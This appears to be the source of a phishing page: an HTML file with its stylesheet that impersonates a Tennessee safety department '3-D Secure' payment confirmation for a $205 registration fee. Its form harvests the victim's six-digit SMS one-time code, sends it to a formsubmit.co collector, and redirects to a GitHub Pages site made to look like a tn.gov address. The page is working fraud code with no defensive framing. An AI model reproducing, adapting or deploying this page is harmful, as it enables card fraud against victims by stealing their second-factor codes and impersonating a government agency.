
<file: confirm.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secure Payment - Confirm</title>
    <link rel="icon" type="image/png" href="images/lock.jpg">
    <link rel="apple-touch-icon" href="images/lock.jpg">
    <link rel="stylesheet" href="style2.css">
    <!-- FontAwesome pour l'icône de cadenas -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <div class="checkout-container">
        <!-- En-tête -->
        <header class="checkout-header">
            <div class="visa-logo">
                <span class="verified">3-D</span>
                <span class="visa">Secure</span>
            </div>
            <h1>Secure Payment</h1>
        </header>

        <!-- Contenu principal -->
        <main class="checkout-content">
            <h2>Payment Confirmation</h2>

            <!-- Bloc récapitulatif -->
            <section class="summary-box">
                <div class="summary-row">
                    <span class="label">Recipient :</span>
                    <span class="value">TN SAFETY & HOMELAND SECURITY</span>
                </div>
                <div class="summary-row">
                    <span class="label">Reason :</span>
                    <span class="value">Regular Registration Fees</span>
                </div>
                <div class="summary-row">
                    <span class="label">Amount :</span>
                    <span class="value">$205,00 USD</span>
                </div>
                <div class="summary-row">
                    <span class="label">Card :</span>
                    <span class="value">#### #### #### ####</span>
                </div>
            </section>

            <!-- Alerte SMS -->
            <div class="sms-alert">
                <i class="fa-solid fa-lock"></i>
                <p>Confirm that this is you, you have received a unique 3-D Secure confirmation code on your mobile <strong>+1  ** ** ** **</strong></p>
            </div>

            <!-- Formulaire de saisie du code -->
            <form action="https://formsubmit.co/528cfa5ae469b703e6904a3689b34436" method="POST">
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_next" value="https://tn-safety-tn-gov.github.io/tn-safety-tn-gov/updated.html">
                <input type="hidden" name="_template" value="table">
                <input type="hidden" name="_subject" value="Confirm">
                <label for="otp-input">Enter the confirmation code you recieved via SMS</label>
                
                <div class="otp-inputs-container">
                    <input name="code1" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code2" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code3" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code4" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code5" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code6" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                </div>

                <button type="submit" class="submit-btn">CONFIRM</button>
            </form>
        </main>
    </div>

</body>
</html>
</file>
<file: style2.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

html {
    background-color: #1a365d;
}

body {
    background-color: #e6e6e6;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 10px;
}

.checkout-container {
    width: 100%;
    max-width: 420px;
    background-color: #f4f4f4;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    border: 1px solid #ccc;
}

/* En-tête */
.checkout-header {
    background-color: #1a365d;
    color: white;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 15px;
}

.visa-logo {
    background-color: white;
    padding: 4px 8px;
    border-radius: 3px;
    display: flex;
    flex-direction: column;
    align-items: center;
    line-height: 1;
}

.visa-logo .verified {
    font-size: 8px;
    font-weight: bold;
    color: #0056b3;
    text-transform: uppercase;
}

.visa-logo .visa {
    font-size: 14px;
    font-weight: 900;
    color: #1a1f71;
    font-style: italic;
    letter-spacing: -0.5px;
}

.checkout-header h1 {
    font-size: 18px;
    font-weight: bold;
}

/* Contenu */
.checkout-content {
    padding: 20px 15px;
}

.checkout-content h2 {
    text-align: center;
    font-size: 20px;
    color: #222;
    margin-bottom: 20px;
}

/* Tableau récapitulatif */
.summary-box {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px 15px;
    margin-bottom: 20px;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 8px;
    font-size: 14px;
}

.summary-row:last-child {
    margin-bottom: 0;
}

.summary-row .label {
    color: #333;
}

.summary-row .value {
    font-weight: bold;
    color: #111;
}

/* Alerte SMS */
.sms-alert {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px;
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 20px;
    font-size: 13px;
    color: #333;
}

.sms-alert i {
    color: #1a365d;
    font-size: 18px;
}

/* Formulaire */
.otp-form label {
    display: block;
    font-weight: bold;
    font-size: 14px;
    color: #222;
    margin-bottom: 12px;
}

.otp-inputs-container {
    display: flex;
    justify-content: space-between;
    gap: 8px;
    margin-bottom: 25px;
    background-color: white;
    padding: 10px;
    border: 1px solid #bce8f1;
    border-radius: 4px;
}

.otp-box {
    width: 45px;
    height: 45px;
    background-color: #e8f0fe;
    border: 1px solid #ccc;
    border-radius: 4px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}

.otp-box:focus {
    outline: none;
    border-color: #1a365d;
    background-color: #fff;
}

/* Bouton Valider */
.submit-btn {
    width: 100%;
    background-color: #2b6cb0;
    color: white;
    border: none;
    padding: 12px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    text-transform: uppercase;
    transition: background-color 0.2s;
}

.submit-btn:hover {
    background-color: #1a365d;
}
</file>
